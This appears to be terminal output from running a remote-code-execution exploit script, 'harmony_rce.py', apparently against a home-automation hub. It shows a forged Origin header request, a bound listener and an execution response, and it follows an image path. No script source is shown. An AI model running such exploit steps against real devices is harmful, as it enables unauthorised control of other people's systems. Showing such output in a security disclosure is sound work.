 user@ubuntu:~$ python harmony_rce.py
[?] Binding on (10.0.0.135) port 18088
[+] Sending forged origin request
    headers: ['Origin: .myharmony.com', 'Content-Type: application/json']
    data: {"cmd":"setup.ac ...
[?] got 128 bytes back
    recvd request on (10.0.0.135:18088)
[+] Sending 61 byte execution response
[+] Sending run activity command.........................